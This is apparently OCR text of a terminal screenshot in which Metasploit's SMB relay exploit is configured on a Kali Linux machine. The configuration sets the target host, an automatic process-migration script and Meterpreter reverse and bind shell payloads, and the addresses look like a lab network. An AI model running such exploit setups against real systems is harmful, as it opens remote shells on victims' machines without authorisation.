 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × +
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.46.166 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/smb_relay) > set smbhost 192.168.3.32
smbhost => 192.168.3.32
msf6 exploit(windows/smb/smb_relay) > set autorunscript post/windows/manage/migrate
autorunscript => post/windows/manage/migrate
msf6 exploit(windows/smb/smb_relay) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/smb_relay) >
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,39 2 会话 CAP NUM